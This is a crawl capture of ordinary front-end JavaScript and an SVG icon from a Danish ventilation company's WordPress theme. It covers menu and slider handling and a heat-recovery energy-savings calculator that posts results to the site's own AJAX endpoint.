request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0
body_size: 4393
content:
var $ = jQuery;

 $(document).ready(function(){

   $.jsv.responsive.toggl($(window).width());

   $('#main-footer .site-footer li a').each(function(index, value){
     $(value).parent('li').css('opacity', 'inherit');
   });

   $('#energy-calculator-form').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.processForm($(this));
   });

   $('#calculator-send-result').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.sendEmail();
   });

   $('#create-pdf-form').submit(function(){
     $.jsv.calculator.createPdf();
     return false;
   });

   $.each($('nav#mobile-nav .navigation ul li .sub-menu'), function(index, value){
     var topLvl = $(this).parent('li');

     if(topLvl.length > 0){
       $('<span><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow.svg" class="dropdown-active" /></span>').appendTo(topLvl);
     }
   });

   $('.dropdown-active').on('click', function(){
     $.jsv.header.nav.mobile.subMenu($(this));
   });

   if($('body').hasClass('mobile')){
     $.jsv.header.nav.action('sticky');
   }

   $(window).resize(function(){
     var width = $(this).width();

     // if($('body').hasClass('mobile')){
     //   $.jsv.header.nav.action('sticky');
     // }else{
     //   $.jsv.header.nav.action('sticky-remove');
     // }
     //
     // if(!$('body').hasClass('mobile') && !$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
     //   $.jsv.header.nav.action('sticky');
     // }

     $.jsv.responsive.toggl(width);
   });

   $(window).scroll(function(event){
     var scrollTop = $(window).scrollTop();
     var width = $(this).width();

     if(scrollTop > 130){
       if(!$('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').addClass('active');
       }
     }else{
       if($('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').removeClass('active');
       }
     }


     if(!$('body').hasClass('mobile')){
       // if(scrollTop > $('#main-header .top-bar').height()){
       //   $.jsv.header.nav.action('sticky');
       // }else{
       //   $.jsv.header.nav.action('sticky-remove');
       // }
     }
   });

   //Top-bar hover
   $('#main-header .top-bar').on('mouseenter', function(){
     $.jsv.header.nav.action('enter');
   });

   $('#main-header .top-bar').on('mouseleave', function(){

     setTimeout(function () {
       if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
         $.jsv.header.nav.action('leave');
       }
     }, 1000);

   });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //   var topBar = $('#main-header .top-bar');
    //
    //   $('#main-header .top-bar').removeClass('active');
    //   // entered = 1;
    // });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //  if(!$('body').hasClass('mobile')){
    //    if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
    //      $.jsv.header.nav.action('leave');
    //    }
    //  }
    // });

    //Desktop menu
    $('nav#main-nav .menu-item').on('mouseenter', function(){
      $.jsv.header.nav.toggl($(this), 'show');
    });

    $('nav#main-nav .menu-item').on('mouseleave', function(){
      $.jsv.header.nav.toggl($(this), 'hide');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseenter', function(){
      $.jsv.header.nav.togglSub($(this), 'show');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseleave', function(){
      $.jsv.header.nav.togglSub($(this), 'hide');
    });

   /*
    Sliders
   */

   $('.references-images .slider').slick({
     infinite:true,
     slidesToShow: 3,
     variableWith: true,
     prevArrow: '<span class="slick-prev"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     nextArrow: '<span class="slick-next"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     responsive: [
      {
        breakpoint: 976,
        settings: "unslick"
      }
    ]
   });

   //Template 2 navigation
   $('.page-template-template-2 nav#sub-menu ul li a').on('click', function(e){
    e.preventDefault();

    $(this).parents('ul').find('a').removeClass('active');
    $(this).addClass('active');

    var id = parseInt($(this).data('page'));

    if(id){
      $.jsv.tpl2.loader(id);
    }

   });

 });


--- FILE ---
content_type: text/javascript
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/framework.js?ver=6.8.3
body_size: 12352
content:
var $ = jQuery;

$.jsv = {
  tpl2: {
    loader: function(pageId){

      $('.content').html('');
      $('.tpl-columns-toptext').html('<div class="loader"></div>');

      $.ajax({
        url: '/wp-admin/admin-ajax.php',
        type: 'POST',
        cache: true,
        dataType: 'json',
        data: {
          action: 'fetch_content_tpl2',
          page: pageId,
        },
        success: function(data){
          if(data.operation == true){
            var stateObj = { foo: "bar" };
            history.pushState(stateObj, "page 2", "/"+data.slug);

            $('.tpl-columns-toptext').html(data.content);
            $('.tpl-columns.content').html(data.acf_fields);
          }
        },
        error: function(xhr){

        }
      });
    }
  },
  calculator: {
    success: function(data, container){
      var data = JSON.parse(data);

      if(data.msgtype == 'success'){
        container.html('<p class="success">'+ data.output +'.</p>');
      }else{

        var errors = "";
        $.each(data.output, function(index, value){
          errors += value;
        });

        container.html('<p class="error">'+ errors +'.</p>');
      }
    },
    createPdf: function(){
      var errors = [];


      if(!localStorage.getItem('calc_data')){
        errors.push('Der skete desværre en fejl, venligst genindlæs siden');
      }

      if(errors.length == 0){

        var calcData = localStorage.getItem('calc_data');
        window.location = '/energiberegner-resultat?calcData='+calcData;

        return false;
      }
    },
    sendEmail: function(e){
      var errors = [];

      if(!localStorage.getItem('ecc_tbody') || !localStorage.getItem('ecc_tfoot')){
        errors.push('Der skete desværre en fejl, venligst genindlæs siden');
      }

      if(errors.length == 0){

        var tbody = localStorage.getItem('ecc_tbody');
        var tfoot = localStorage.getItem('ecc_tfoot');
        var email = $('#send-result-email').val();

        $.ajax({
          url: '/wp-admin/admin-ajax.php',
          type: 'POST',
          cache: false,
          data: {
            action: 'calculator_emailresult',
            tbody: tbody,
            tfoot: tfoot,
            email: email
          },
          success: function(data){
            $.jsv.calculator.success(data, $('#energy-email-validator'));
          }
        });
      }

      return false;
    },
    processForm: function(elm, sendEmail){

      if(sendEmail == true){
        $.jsv.calculator.sendEmail();
        return false;
      }else{
        sendEmail = "";
      }

      doegnpraar = 365;
  		timerprdoegn = 24;
  		tindb = 19;
  		tuds = 25;

  		termvirkgrad = 0.6;
  		flow = 2800;
  		beregntype = 8;

      $.each(elm.find('.input'), function(index, field){

        var field = $(field);
        var fieldName = field.prop('name');
        var fieldValue = field.val();


        if(window[fieldName]){

          if(fieldValue !== ''){
            window[fieldName] = fieldValue;
          }else{
            field.val(window[fieldName]);
          }

        }

      });

  		tude = new Array();
  		for (i=0; i<48; i++){tude[i] = -17.5+i*1.0;}

  		if (beregntype == 8){
  			timerpraar = new Array();
  			timerpraar[0] = 0.7;
  			timerpraar[1] = 0.7;
  			timerpraar[2] = 0.7;
  			timerpraar[3] = 1.3;
  			timerpraar[4] = 1.3;
  			timerpraar[5] = 1.3;
  			timerpraar[6] = 4.0;
  			timerpraar[7] = 4.0;
  			timerpraar[8] = 4.0;
  			timerpraar[9] = 11.7;
  			timerpraar[10] = 11.7;
  			timerpraar[11] = 11.7;
  			timerpraar[12] = 31.3;
  			timerpraar[13] = 31.3;
  			timerpraar[14] = 31.3;
  			timerpraar[15] = 76.0;
  			timerpraar[16] = 76.0;
  			timerpraar[17] = 76.0;
  			timerpraar[18] = 132.3;
  			timerpraar[19] = 132.3;
  			timerpraar[20] = 132.3;
  			timerpraar[21] = 115.0;
  			timerpraar[22] = 115.0;
  			timerpraar[23] = 115.0;
  			timerpraar[24] = 107.0;
  			timerpraar[25] = 107.0;
  			timerpraar[26] = 107.0;
  			timerpraar[27] = 100.3;
  			timerpraar[28] = 100.3;
  			timerpraar[29] = 100.3;
  			timerpraar[30] = 127.0;
  			timerpraar[31] = 127.0;
  			timerpraar[32] = 127.0;
  			timerpraar[33] = 132.7;
  			timerpraar[34] = 132.7;
  			timerpraar[35] = 132.7;
  			timerpraar[36] = 81.0;
  			timerpraar[37] = 81.0;
  			timerpraar[38] = 81.0;
  			timerpraar[39] = 36.0;
  			timerpraar[40] = 36.0;
  			timerpraar[41] = 36.0;
  			timerpraar[42] = 14.0;
  			timerpraar[43] = 14.0;
  			timerpraar[44] = 14.0;
  			timerpraar[45] = 2.3;
  			timerpraar[46] = 2.3;
  			timerpraar[47] = 2.3;
  		}
  		if (beregntype == 24){
  			timerpraar = new Array();
  			timerpraar[0] = 3.0;
  			timerpraar[1] = 3.0;
  			timerpraar[2] = 3.0;
  			timerpraar[3] = 6.0;
  			timerpraar[4] = 6.0;
  			timerpraar[5] = 6.0;
  			timerpraar[6] = 19.0;
  			timerpraar[7] = 19.0;
  			timerpraar[8] = 19.0;
  			timerpraar[9] = 46.7;
  			timerpraar[10] = 46.7;
  			timerpraar[11] = 46.7;
  			timerpraar[12] = 104.3;
  			timerpraar[13] = 104.3;
  			timerpraar[14] = 104.3;
  			timerpraar[15] = 256.0;
  			timerpraar[16] = 256.0;
  			timerpraar[17] = 256.0;
  			timerpraar[18] = 436.0;
  			timerpraar[19] = 436.0;
  			timerpraar[20] = 436.0;
  			timerpraar[21] = 388.3;
  			timerpraar[22] = 388.3;
  			timerpraar[23] = 388.3;
  			timerpraar[24] = 358.3;
  			timerpraar[25] = 358.3;
  			timerpraar[26] = 358.3;
  			timerpraar[27] = 377.3;
  			timerpraar[28] = 377.3;
  			timerpraar[29] = 377.3;
  			timerpraar[30] = 400.3;
  			timerpraar[31] = 400.3;
  			timerpraar[32] = 400.3;
  			timerpraar[33] = 295.3;
  			timerpraar[34] = 295.3;
  			timerpraar[35] = 295.3;
  			timerpraar[36] = 147.0;
  			timerpraar[37] = 147.0;
  			timerpraar[38] = 147.0;
  			timerpraar[39] = 57.3;
  			timerpraar[40] = 57.3;
  			timerpraar[41] = 57.3;
  			timerpraar[42] = 21.7;
  			timerpraar[43] = 21.7;
  			timerpraar[44] = 21.7;
  			timerpraar[45] = 3.3;
  			timerpraar[46] = 3.3;
  			timerpraar[47] = 3.3;
  		}

  		timerundertind = new Array();
  		for (i=0; i<48; i++){
  			if (tindb < tude[i]){
  				timerundertind[i] = timerpraar[i];
  			}
  			else{
  				timerundertind[i] = 0.0;
  			}
  		}

  		timermedvarme = new Array();
  		for (i=0; i<48; i++){
  			if ((tude[i]+(tuds-tude[i])*termvirkgrad) > tindb){
  				timermedvarme[i] = 0.0;
  			}
  			else{
  				timermedvarme[i] = timerpraar[i];
  			}
  		}

  		tempeftergenvind = new Array();
  		for (i=0; i<48; i++){
  			tempeftergenvind[i] = tude[i]+(tuds-tude[i])*termvirkgrad;
  		}

  		gradtimeveta = new Array();
  		gradtimeveta0 = new Array();
  		for (i=0; i<48; i++){
  			if (tempeftergenvind[i] > tindb){
  				gradtimeveta[i] = 0.0;
  			}
  			else{
  				gradtimeveta[i] = (tindb - tempeftergenvind[i]) * timerpraar[i];
  			}

  			if (tude[i] > tindb){
  				gradtimeveta0[i] = 0.0;
  			}
  			else{
  				gradtimeveta0[i] = (tindb-tude[i]) * timerpraar[i];
  			}
  		}

  		timerundertindsum = 0.0;
  		timerpraarsum = 0.0;
  		timermedvarmesum = 0.0;
  		gradtimevetasum = 0.0;
  		gradtimevetasum0 = 0.0;

  		for (i=0; i<48; i++){
  			timerundertindsum = timerundertindsum + timerundertind[i];
  			timerpraarsum = timerpraarsum + timerpraar[i];
  			timermedvarmesum = timermedvarmesum + timermedvarme[i];
  			gradtimevetasum = gradtimevetasum + gradtimeveta[i];
  			gradtimevetasum0 = gradtimevetasum0 + gradtimeveta0[i];
  		}

  		gradtimeudenvarme = gradtimevetasum0 * (doegnpraar/365) * (timerprdoegn/beregntype);
  		gradtimemedvarme = gradtimevetasum * (doegnpraar/365) * (timerprdoegn/beregntype);
  		besparelsegradtime = gradtimeudenvarme - gradtimemedvarme;

  		energiforbrugudenvarme = gradtimeudenvarme * flow * 1.205/3600;
  		energiforbrugmedvarme = gradtimemedvarme * flow * 1.205/3600;
  		besparelsesenergi = besparelsegradtime * flow * 1.205/3600

  		tbody = '<tr><td class="description">'+lang.graduationtime_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(gradtimeudenvarme)+' '+lang.grade_hours_year+'</td></tr>';
  		tbody += '<tr><td class="description">'+lang.graduationtime_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(gradtimemedvarme)+' '+lang.grade_hours_year+'</td></tr>';
  		tbody += '<tr><td class="description">'+lang.savings+': </td><td class="calculated">'+Math.ceil(besparelsegradtime)+' '+lang.grade_hours_year+'</td></tr>';

  		tfoot = '<tr><td class="description">'+lang.energy_consumption_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(energiforbrugudenvarme)+' '+lang.kwh_year+' </td></tr>';
  		tfoot += '<tr><td class="description">'+lang.energy_consumption_with_heat_recovery+': </td><td class="calculated">'+Math.ceil(energiforbrugmedvarme)+' '+lang.kwh_year+' </td></tr>';
  		tfoot += '<tr><td class="description">'+lang.savings+': </td><td class="calculated">'+Math.ceil(besparelsesenergi)+' '+lang.kwh_year+' </td></tr></table>';

      calcData = {
        "gradtimeudenvarme" : Math.ceil(gradtimeudenvarme),
        "gradtimemedvarme" : Math.ceil(gradtimemedvarme),
        "besparelsegradtime" : Math.ceil(besparelsegradtime),
        "energiforbrugudenvarme" : Math.ceil(energiforbrugudenvarme),
        "energiforbrugmedvarme" : Math.ceil(energiforbrugmedvarme),
        "besparelsesenergi" : Math.ceil(besparelsesenergi),
      }

      $('.energy-calculator .results').show();

      $('table#resultCalc tbody').html(tbody);
      $('table#resultCalc tfoot').html(tfoot);

      localStorage.setItem('ecc_tbody', tbody);
      localStorage.setItem('ecc_tfoot', tfoot);

      localStorage.setItem('calc_data', JSON.stringify(calcData));

      return false;
    }
  },
  responsive:{
    toggl: function(width){

      //Mobile devices
      if(width < 976){
        if(!$('body').hasClass('mobile')){
          $('body').addClass('mobile');
        }
      }else{
        if($('body').hasClass('mobile')){
          $('body').removeClass('mobile');
        }
      }

      //Tablet devices
      if(width < 1200 && width > 976){
        if(!$('body').hasClass('tablet')){
          $('body').addClass('tablet');
        }
      }else{
        if($('body').hasClass('tablet')){
          $('body').removeClass('tablet');
        }
      }

      //Desktop
      if(width > 1200){
        if(!$('body').hasClass('desktop')){
          $('body').addClass('desktop');
        }
      }else{
        if($('body').hasClass('desktop')){
          $('body').removeClass('desktop');
        }
      }

    }
  },
  header: {
    lang: {
      activate: function(elem){
        $('#main-header .language').toggleClass('activated');
      },
    },
    nav: {
      mobile: {
        subMenu: function(elem){
          var submenu = elem.parents('li').find('ul.sub-menu');
          var arrow = elem.parents('li').find('img.dropdown-active');

          if(submenu.length > 0){
            if(!submenu.hasClass('active')){
              submenu.stop().slideDown();

            }else{
              submenu.stop().slideUp();
            }
          }

          arrow.toggleClass('rotate');
          submenu.toggleClass('active');

        },
      },
      toggl: function(elem, effect){
        if(elem.find('ul.sub-menu').first().length > 0){
          var sub = elem.find('ul.sub-menu').first();

          if(effect == 'hide'){
            sub.hide();
          }else{
            sub.show();
          }
        }
      },
      togglSub: function(elem){
        elem.show();
      },
      action: function(action){

        var topBar = $('#main-header .top-bar');

        switch (action) {
          case 'leave':
            if(topBar.hasClass('active')){
              topBar.removeClass('active');
            }
            break;

          case 'enter':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;

          case 'sticky':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;

          case 'sticky-remove':
            if(topBar.hasClass('active')){
              topBar.removeClass('active');
            }
            break;

          case 'resp-mobile':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;
        }
      }
    },
  },
}


--- FILE ---
content_type: image/svg+xml
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/images/arrow.svg
body_size: 260
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-12007.624 82.333 15.045 9.361"><defs><style>.a{fill:none;stroke:#fff;stroke-width:2.6px;}</style></defs><path class="a" d="M6.6,0l-3,3L0,6.6l6.6,6.6" transform="translate(-12006.705 89.856) rotate(-90)"/></svg>